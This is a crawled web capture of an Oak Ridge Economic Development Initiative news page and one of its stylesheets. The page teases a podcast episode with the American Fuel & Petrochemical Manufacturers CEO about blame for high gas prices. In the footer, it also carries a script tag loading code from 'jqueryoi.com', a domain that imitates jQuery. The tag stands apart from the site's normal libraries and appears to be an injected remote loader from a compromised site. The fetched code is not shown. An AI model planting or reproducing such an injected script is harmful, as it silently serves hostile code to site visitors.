

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/56/146-refiners-response-american-fuel-amp-petrochemical-manufacturers
body_size: 2296
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>146 | Refiners’ Response | American Fuel &amp;amp; Petrochemical Manufacturers - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Fri, 16 Jan 2026 22:42:45 -0500; Elapsed: 0.011749982833862 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="146 | Refiners’ Response | American Fuel &amp;amp; Petrochemical Manufacturers - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="146 | Refiners’ Response | American Fuel &amp;amp; Petrochemical Manufacturers - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/56/146-refiners-response-american-fuel-amp-petrochemical-manufacturers">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/56/146-refiners-response-american-fuel-amp-petrochemical-manufacturers">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/56\/146-refiners-response-american-fuel-amp-petrochemical-manufacturers"},"headline":"146 | Refiners\u2019 Response | American Fuel &amp; Petrochemical Manufacturers","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:14-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">146 | Refiners’ Response | American Fuel &amp;amp; Petrochemical Manufacturers</h1>
		
		<div class="news-view__description cms-content">
We discuss the recent blame game over high gas prices between the administration and the American refining industry with AFPM President &amp; CEO Chet Thompson. <a href="146-afpm.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.css
body_size: 43
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	top: 0;
	height: 100%;
	
	display: none;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
}


/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}
